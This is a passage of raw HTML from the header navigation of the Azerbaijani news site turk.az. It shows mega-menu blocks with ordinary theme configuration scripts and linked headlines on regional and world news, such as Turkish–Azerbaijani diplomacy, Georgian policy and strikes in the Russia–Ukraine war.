        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
